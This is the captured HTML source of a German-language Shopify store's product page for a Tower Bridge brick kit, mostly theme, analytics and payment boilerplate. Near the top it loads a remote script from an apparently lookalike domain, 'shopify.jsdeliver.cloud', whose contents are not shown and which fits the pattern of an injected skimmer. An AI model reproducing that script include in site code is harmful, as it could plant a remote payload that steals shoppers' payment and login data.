

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/products/tower-bridge
body_size: 48327
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "624235938125,278259859616,626446926157,649212657997,621479919949",
  tags: "Architectuur,Bouwblokjes",
  product: "6887649509536",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Tower Bridge  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/tower-bridge-bouwblokjes-279.jpg?v=1761595462"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40621320601760,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"41116638","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tower Bridge  | Bausteine","public_title":null,"options":["Default Title"],"price":11495,"weight":0,"compare_at_price":20000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/tower-bridge">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tower Bridge | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Bouw jouw eigen Tower Bridge! Dit bouwpakket bestaat uit 9919 stukjes waarmee jij de Tower Bridge helemaal kan namaken. De Tower Bridge is 50cm lang.">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/tower-bridge">
<meta property="og:title" content="Tower Bridge | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Tower Bridge! Dit bouwpakket bestaat uit 9919 stukjes waarmee jij de Tower Bridge helemaal kan namaken. De Tower Bridge is 50cm lang."><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="114,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tower Bridge | Bausteine">
<meta name="twitter:description" content="Bouw jouw eigen Tower Bridge! Dit bouwpakket bestaat uit 9919 stukjes waarmee jij de Tower Bridge helemaal kan namaken. De Tower Bridge is 50cm lang.">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/tower-bridge.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"73c1116b-6188-4bad-a48e-05e18b99c0e4-1769222978","pageurl":"www.bausatzwelt.de\/products\/tower-bridge","u":"cc3359782e78","p":"product","rtyp":"product","rid":6887649509536};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5520"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc 